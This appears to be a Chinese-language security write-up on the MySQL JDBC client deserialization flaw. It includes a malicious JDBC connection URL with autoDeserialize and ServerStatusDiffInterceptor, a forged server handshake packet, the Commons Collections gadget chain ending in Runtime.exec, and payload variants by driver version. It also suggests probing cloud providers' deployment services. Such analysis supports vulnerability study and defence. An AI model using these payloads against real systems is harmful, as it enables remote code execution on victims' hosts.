
登录之后,执行内置的sql语句show session status
建立连接的响应包
根据mysql协议,我们首先需要建立连接,那么,首先需要给mysql客户端发送连接成功的数据包

所以发送0700000200000002000000即可,他就是Response OK的数据包的关键内容`
问候报文之后的响应包

在发送问候报文之后,客户端还可能发送其他数据包查询mysql的其他信息,如上图
查看返回的数据包,根据协议类型,可以看到,返回数据包如下:

所以我们伪造的mysql服务器端的时候,在交互数据包的时候,可以发送如上数据包进行一个假的身份认证。
上面师傅的脚本对更多数据查询的情况做了分类,原理类似。
分析
首先payload为:
jdbc:mysql://x.x.x.x:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor
这里对ServerStatusDiffInterceptor的拦截做一个分析
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| getObjectDeserializingIfNeeded:4563, ResultSetImpl (com.mysql.jdbc)
getObject:4537, ResultSetImpl (com.mysql.jdbc)
resultSetToMap:467, Util (com.mysql.jdbc)
populateMapWithSessionStatusValues:69, ServerStatusDiffInterceptor (com.mysql.jdbc.interceptors)
preProcess:84, ServerStatusDiffInterceptor (com.mysql.jdbc.interceptors)
preProcess:54, V1toV2StatementInterceptorAdapter (com.mysql.jdbc)
preProcess:65, NoSubInterceptorWrapper (com.mysql.jdbc)
invokeStatementInterceptorsPre:2865, MysqlIO (com.mysql.jdbc)
sqlQueryDirect:2586, MysqlIO (com.mysql.jdbc)
execSQL:2491, ConnectionImpl (com.mysql.jdbc)
execSQL:2449, ConnectionImpl (com.mysql.jdbc)
executeQuery:1381, StatementImpl (com.mysql.jdbc)
loadServerVariables:3797, ConnectionImpl (com.mysql.jdbc)
initializePropsFromServer:3230, ConnectionImpl (com.mysql.jdbc)
connectOneTryOnly:2243, ConnectionImpl (com.mysql.jdbc)
createNewIO:2025, ConnectionImpl (com.mysql.jdbc)
<init>:778, ConnectionImpl (com.mysql.jdbc)
<init>:47, JDBC4Connection (com.mysql.jdbc)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:422, Constructor (java.lang.reflect)
handleNewInstance:425, Util (com.mysql.jdbc)
getInstance:386, ConnectionImpl (com.mysql.jdbc)
connect:330, NonRegisteringDriver (com.mysql.jdbc)
getConnection:664, DriverManager (java.sql)
getConnection:247, DriverManager (java.sql)
main:13, Test (JDBC)
|

可以清楚看到 data在接受传递的数据之后,如果开启autoDeserialize=true的属性,则会将得到的属性,继续进行反序列化。
后面的步骤就是参考 CC链
1
2
3
4
5
6
7
8
| Hashtable.readObject
Hashtable.reconstitutionPut
AbstractMapDecorator.equals
AbstractMap.equals
LazyMap.get
ChainedTransformer.transform
InvokerTransformer.transform
Runtime.exec
|
payload总结
注:以下payload有时对应的情况需要设置 SSL,以及serverTimezone等等参数
ServerStatusDiffInterceptor
8.x
6.x
5.x
detectCustomCollations
5.1.29 - 5.1.40
5.1.28 - 5.1.19
实际应用情况
在暑假公司师傅挖掘 JDSRC的时候,挖到这么一个漏洞

因为现在很多云服务器是基于openstack开发的,所以他们有着很多相似之处,大家遇到了也可以挖挖看
openstack是什么:http://c.biancheng.net/view/3892.html
很多云服务厂商有时会提供部署项目等业务,会在本地的云服务器起一台docker等服务以供进行测试,在这时候,服务器端是我们可控的,我们可以尝试这种方法进行攻击。
专门用于mysql伪造的工具
GitHub - fnmsd/MySQL_Fake_Server: MySQL Fake Server use to help MySQL Client File Reading and JDBC Client Java Deserialize
参考文章
[MySQL JDBC反序列化漏洞 Mi1k7ea ]
小白看得懂的MySQL JDBC 反序列化漏洞分析 - 先知社区 (aliyun.com)
MySQL JDBC 客户端反序列化漏洞 (seebug.org)